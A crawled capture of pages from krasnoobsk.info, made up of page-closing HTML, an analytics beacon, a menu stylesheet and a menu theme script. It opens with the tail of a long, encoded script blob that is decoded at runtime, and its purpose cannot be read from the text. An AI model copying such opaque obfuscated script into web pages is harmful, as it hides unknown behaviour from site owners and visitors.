2525%256d%2533%252b%2534%2526%253d%2512%2572%257c%2572%2506%251b%2534%250a%253e%257c%2548%2571%257a%2550%2579%257f%2572%2514%2533%250c%251a%253f%251b%256f%252b%253b%2525%256f%2506%2573%257f%2561%254e%257f%2536%252d%2505%251d%252e%2517%2503%255c%2556%256b%253b%2553%250e%2512%251c%253b%2523%2534%2507%2535%2534%2508%253a%2554%2562%2542%2563%252d%2545%251b%2506%2505%2570%2534%2536%2508%2531%2528%2529%250a%2541%257e%2552%2561%253c%2525%2518%2501%2520%2508%2514%2513%2515%2511%257a%2573%253a%250a%2522%2535%2535%2536%2531%2536%2519%255d%257e%250d%2534%2560%2522%2572%2531%252c%2513%256e%2522%2528%253b%252d%253a%257c%2538%2532%2541%2533%2519%253a%2536%2536%251d%2530%253e%254b%2531%2509%2514%250c%2560%256d%2526%2512%2526%2522%2531%253e%257a%2574%253d%2526%2530%253f%2562%257b%2562%2579%256d%2576%2571%257d%254a%256a%251e%2533%253b%2567%2559%2579%2566%254e%257b%2572%252e%252b%2564%2530%2534%2539%2520%2569%257d%257f%2572%2531%2530%253b%253f%250b%252c%252f%253d%2516%2575%2547%2568%256d%2555%2528%253e%252c%252c%2571%253e%2521%250c%251b%2512%2522%2532%2506%250e%2533%2538%2528%2513%2555%2566%2540%256b%2573%255a%2539%2571%2545%2577%2572%2521%2532%252e%2578%2530%2523%253c%2534%2517%2527%2507%2520%2533%256f%2537%251b%2505%2528%253c%256e%2574%2562%257b%256b%2511%2577%255a%2563%254c%2563%2551%2564%2517%2515%251a%251c%2506%2532%2536%255d%2536%2578%2534%257d%256c%255d%2575%2573%257c%2556%2569%2552%255e%2574%2552%2561%254a%2561%255f%2565%2571%2534%2511%2532%2506%256b%2504%2527%2525%2526%2526%2529%253b%2515%251c%2500%250f%252e%2515%2563%256a%2570%256f%2567%2559%2548%2553%2545%256f%2574%2529%253f%256d%2536%252a%253b%251a%2505%252c%255c%2578%257e%2577%252c%2569%2500%2558%256b%2514%2521%2539%2560%2500%2574%250d%2538%2568%2537%2569%2567%2568%257b%2523%2531%2504%250d%2564%2578%257a%2531%2530%257c%254c%2568%2519%250b%253d%2513%2543%256a%2534%250c%252c%253e%257c%253a%251c%2565%2550%255f%251b%2529%2509%253a%2558%251b%252e%2548%251a%2548%250c%2555%2578%2549%2579%257b%256b%2506%2518%2532%2539%253e%2535%253e%2532%2508%2502%255a%2521%253c%252d%253f%2535%2574%256f%2554%2507%256a%2521%2562%256f%2560%2519%2573%2546%2576%2567%256b%2579%2525%2569%2533%253f%2566%2550%2577%253c%2527%2521%2509%2513%2514%2523%2507%257b%250f%2512%2530%2503%253c%250c%2562%251c%2532%2534%2527%252d%251e%2521%257d%2522%2531%2523%2520%2570%2527%2529%2539%2529%252a%2511%251a%2537%256c%2524%2564%257a%2573%2571%2564%256d%253b%2576%2573%252a%2538%252d%252f%2559%2525%253c%253d%252b%2538%2520%250d%2506%253a%2509%2532%2541%256e%2523%2569%2578%2578%2543%2558%2561%2528%257f%2501%2522%2533%2528%255c%2576%256c%2524%2536%253a%252b%2532%2544%257c%2522%253c%2547%255d%2524%2554%2568%2536%251a%2573%2528%2546%256d%253b%256f%251f%2525%2518%255b%251f%2530%250b%2517%251e%2510%2551%2517%2572%257d%2578%251a%256b%2567%253a%255b%251d%2532%2501%2504%2500%2518%252c%2577%2554%2541%27%29%3B'));
              </script>
              <p></p>
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr valign="top">
            <td height="20" align="center" valign="middle" bgcolor="#009933" class="small style2">designed by krasnoobsk.info</td>
          </tr>
        </table>
        <script language="JavaScript">
        <!--
        cmDraw ('myMenuID', myMenu, 'hbr', cmThemeOffice, 'ThemeOffice');
        -->
        </script> <span align="center"></span>
      </td>
    </tr>
  </table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"622e189c5bc74582b5b09b0f731efc83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://krasnoobsk.info/templates/krasnoobsk/js/ThemeOffice/theme.css
body_size: 821
content:
/* ThemeOfficeMenu Style Sheet */

.ThemeOfficeMenu,.ThemeOfficeSubMenuTable
{
        font-family:        verdana, arial, sans-serif;
        font-size:        13px;
        background-color:        #009933;
        padding:        0;

        white-space:        nowrap;
        cursor:                default;
}

.ThemeOfficeSubMenu
{
        position:        absolute;
        visibility:        hidden;

        /*
           Netscape/Mozilla renders borders by increasing
           their z-index.  The following line is necessary
           to cover any borders underneath
        */
        z-index:        100;
        border:                0;
        padding:        0;

        overflow:        visible;
        border:                1px solid #8C867B;

        filter:progid:DXImageTransform.Microsoft.Shadow(color=#BDC3BD, Direction=135, Strength=4);
}

.ThemeOfficeSubMenuTable
{
        overflow:        visible;
}

.ThemeOfficeMainItem,.ThemeOfficeMainItemHover,.ThemeOfficeMainItemActive,
.ThemeOfficeMenuItem,.ThemeOfficeMenuItemHover,.ThemeOfficeMenuItemActive
{
        border:                0;
        cursor:                hand;
        white-space:        nowrap;
}

.ThemeOfficeMainItem
{


	  font-family: Arial, Helvetica, sans-serif;
	  font-size: 11px;
        font-weight: bold;
        color: #ffffff;

        padding:        2px;
        border:                0;
 }


td.ThemeOfficeMainItemHover,td.ThemeOfficeMainItemActive
{
        padding:        1px;
        border:                1px solid #000066;
}

.ThemeOfficeMainItemHover,.ThemeOfficeMainItemActive
{
       // background-color:        #E5E5F4;
 background-color:        #009933;

	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
        font-weight: bold;
        color: #000000;
}

.ThemeOfficeMenuItem
{
        background-color:        #ffffff;
}

.ThemeOfficeMenuItemHover,.ThemeOfficeMenuItemActive
{
        background-color:        #CCEEFF;

}


/* horizontal main menu */


.ThemeOfficeMainFolderLeft,.ThemeOfficeMainItemLeft,
.ThemeOfficeMainFolderText,.ThemeOfficeMainItemText,
.ThemeOfficeMainFolderRight,.ThemeOfficeMainItemRight
{
        background-color:        inherit;

}

/* vertical main menu sub components */

td.ThemeOfficeMainFolderLeft,td.ThemeOfficeMainItemLeft
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        0px;
        padding-right:        2px;
        border-top:        1px solid #3169C6;
        border-bottom:        1px solid #3169C6;
        border-left:        1px solid #3169C6;
        background-color:        inherit;

}

td.ThemeOfficeMainFolderText,td.ThemeOfficeMainItemText
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        5px;
        padding-right:        5px;

        border-top:        1px solid #3169C6;
        border-bottom:        1px solid #3169C6;

        background-color:        inherit;

        white-space:        nowrap;
}

td.ThemeOfficeMainFolderRight,td.ThemeOfficeMainItemRight
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        0px;
        padding-right:        0px;
        border-top:        1px solid #3169C6;
        border-bottom:        1px solid #3169C6;
        border-right:        1px solid #3169C6;
        background-color:        inherit;

}

tr.ThemeOfficeMainItem td.ThemeOfficeMainFolderLeft,
tr.ThemeOfficeMainItem td.ThemeOfficeMainItemLeft
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        0px;
        padding-right:        1px;

        white-space:        nowrap;

        border:                0;
        background-color:        inherit;

}

tr.ThemeOfficeMainItem td.ThemeOfficeMainFolderText,
tr.ThemeOfficeMainItem td.ThemeOfficeMainItemText
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        3px;
        padding-right:        3px;

        border:                0;
        background-color:        inherit;

}

tr.ThemeOfficeMainItem td.ThemeOfficeMainItemRight,
tr.ThemeOfficeMainItem td.ThemeOfficeMainFolderRight
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        0px;
        padding-right:        1px;

        border:                0;
        background-color:        inherit;
}

/* sub menu sub components */

.ThemeOfficeMenuFolderLeft,.ThemeOfficeMenuItemLeft
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        1px;
        padding-right:        3px;
        border-top:        1px solid #d5d5d5;
        border-bottom:        1px solid #d5d5d5;
        border-left:        1px solid #d5d5d5;
        background-color:        inherit;
        white-space:        nowrap;
}

.ThemeOfficeMenuFolderText,.ThemeOfficeMenuItemText
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        5px;
        padding-right:        5px;
        border-top:        1px solid #d5d5d5;
        border-bottom:        1px solid #d5d5d5;
        background-color:        inherit;
        white-space:        nowrap;
}

.ThemeOfficeMenuFolderRight,.ThemeOfficeMenuItemRight
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        0px;
        padding-right:        0px;
        border-top:        1px solid #d5d5d5;
        border-bottom:        1px solid #d5d5d5;
        border-right:        1px solid #d5d5d5;
        background-color:        inherit;
        white-space:        nowrap;
}

.ThemeOfficeMenuItem .ThemeOfficeMenuFolderLeft,
.ThemeOfficeMenuItem .ThemeOfficeMenuItemLeft
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        2px;
        padding-right:        3px;

        white-space:        nowrap;

        border:                0;
        background-color:        #E5E9F2;
}

.ThemeOfficeMenuItem .ThemeOfficeMenuFolderText,
.ThemeOfficeMenuItem .ThemeOfficeMenuItemText
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        5px;
        padding-right:        5px;

        border:                0;
        background-color:        inherit;
}

.ThemeOfficeMenuItem .ThemeOfficeMenuFolderRight,
.ThemeOfficeMenuItem .ThemeOfficeMenuItemRight
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        0px;
        padding-right:        1px;

        border:                0;
        background-color:        inherit;
}

/* menu splits */

.ThemeOfficeMenuSplit
{
        margin:                2px;
        height:                1px;
        overflow:        hidden;
        background-color:        inherit;
        border-top:        1px solid #C6C3BD;
}

/* image shadow animation */

/*
        seq1:        image for normal
        seq2:        image for hover and active

        To use, in the icon field, input the following:
        <img class="seq1" src="normal.gif" /><img class="seq2" src="hover.gif" />
*/

.ThemeOfficeMenuItem img.seq1
{
        display:        inline;
}

.ThemeOfficeMenuItemHover seq2,
.ThemeOfficeMenuItemActive seq2
{
        display:        inline;
}

.ThemeOfficeMenuItem .seq2,
.ThemeOfficeMenuItemHover .seq1,
.ThemeOfficeMenuItemActive .seq1
{
        display:        none;
}


--- FILE ---
content_type: application/javascript; charset=
request_url: https://krasnoobsk.info/templates/krasnoobsk/js/ThemeOffice/theme.js
body_size: 180
content:

// directory of where all the images are
//var cmThemeOfficeBase = 'js/ThemeOffice/';
var cmThemeOfficeBase = 'templates/krasnoobsk/js/ThemeOffice/';
var cmThemeOffice =
{
          // main menu display attributes
          //
          // Note.  When the menu bar is horizontal,
          // mainFolderLeft and mainFolderRight are
          // put in <span></span>.  When the menu
          // bar is vertical, they would be put in
          // a separate TD cell.

          // HTML code to the left of the folder item
          mainFolderLeft: '&nbsp;',
          // HTML code to the right of the folder item
          mainFolderRight: '&nbsp;',
        // HTML code to the left of the regular item
        mainItemLeft: '&nbsp;',
        // HTML code to the right of the regular item
        mainItemRight: '&nbsp;',

        // sub menu display attributes

        // 0, HTML code to the left of the folder item
        folderLeft: '<img alt="" src="' + cmThemeOfficeBase + 'spacer.png">',
        // 1, HTML code to the right of the folder item
        folderRight: '<img alt="" src="' + cmThemeOfficeBase + 'arrow.png">',
        // 2, HTML code to the left of the regular item
        itemLeft: '<img alt="" src="' + cmThemeOfficeBase + 'spacer.png">',
        // 3, HTML code to the right of the regular item
        itemRight: '<img alt="" src="' + cmThemeOfficeBase + 'blank.png">',
        // 4, cell spacing for main menu
        mainSpacing: 0,
        // 5, cell spacing for sub menus
        subSpacing: 0,
        // 6, auto dispear time for submenus in milli-seconds
        delay: 500
};

// for horizontal menu split
var cmThemeOfficeHSplit = [_cmNoAction, '<td class="ThemeOfficeMenuItemLeft"></td><td colspan="2"><div class="ThemeOfficeMenuSplit"></div></td>'];
var cmThemeOfficeMainHSplit = [_cmNoAction, '<td class="ThemeOfficeMainItemLeft"></td><td colspan="2"><div class="ThemeOfficeMenuSplit"></div></td>'];
var cmThemeOfficeMainVSplit = [_cmNoAction, '|'];
